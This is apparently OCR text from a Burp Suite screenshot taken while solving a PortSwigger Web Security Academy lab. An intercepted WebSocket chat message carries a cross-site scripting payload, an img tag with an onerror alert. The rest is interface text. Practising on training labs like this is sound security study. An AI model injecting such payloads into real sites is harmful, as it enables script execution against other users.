 10.0.2.15 Disconnected No target 100% 03:31 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop WebSockets message to https://0aef00e504ba2787841727c800ff007c.web-security-academy.net/chat Open browser
Time Type Direction Method URL Status code Length
15:30:42 28 Jul 2... WS To server https://0aef00e504ba2787841727c800ff007c.web-security-academy.net/academyLabHeader 4
15:30:49 28 Jul 2... WS To server https://0aef00e504ba2787841727c800ff007c.web-security-academy.net/chat 65
Pretty Raw Hex \n
1 {
"message":"<img src=0 onerror=\"alert('Hackeado')\">"
}
Inspector
Inspector
Notes
Inspector
The message inspector allows you to quickly
decode data in WebSocket messages. Select
one or more characters that you want to
decode.
Learn more
Search 0 highlights
Event log (1) All issues (23) Memory: 180.9MB